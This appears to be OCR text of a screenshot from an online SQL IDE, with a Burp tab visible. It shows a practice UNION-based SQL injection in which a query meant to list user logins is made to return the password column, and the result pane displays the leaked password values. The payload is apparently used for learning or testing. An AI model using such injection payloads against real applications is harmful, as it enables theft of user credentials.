 SQL OnLine IDE
https://sqliteonline.com
6
Burp
Pricing Help
Run
SQLite
"Add DataBase"
Create a database linked to your
account.
This is only available with a paid
subscription.
1 --SELECT id,login FROM users WHERE id=1
2 --SELECT 1337 AS id, 1337 AS login, 1337 AS pw UNION SELECT * FROM users
3 --SELECT id, pw FROM (SELECT 1337 AS id, 1337 AS login, 1337 AS pw UNION SELECT * FROM users)
4 SELECT id,login FROM users WHERE id=1337
5 UNION SELECT id, pw FROM (SELECT 1337 AS id, 1337 AS login, 1337 AS pw UNION SELECT * FROM users)
SQLite
0.1.4 beta (Mem…
Table
sqlite_sequence
users
MariaDB
PostgreSQL
MS SQL
id login
1 password_user_two
2 password_user_three
1337 1337